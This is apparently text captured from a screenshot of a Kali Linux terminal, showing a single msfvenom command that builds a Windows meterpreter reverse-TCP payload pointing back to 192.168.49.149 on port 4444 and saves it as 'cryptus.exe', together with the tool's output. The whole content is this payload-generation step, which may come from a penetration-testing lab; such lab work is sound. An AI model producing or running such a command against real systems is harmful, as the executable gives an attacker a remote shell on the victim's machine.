 (genmon)XXX 7:28
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# msfvenom -p windows/meterpreter_reverse_tcp lhost=192.168.49.149 lport=4444 -f exe > cryptus.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 175174 bytes
Final size of exe file: 250368 bytes
┌──(root㉿kali)-[~]
└─#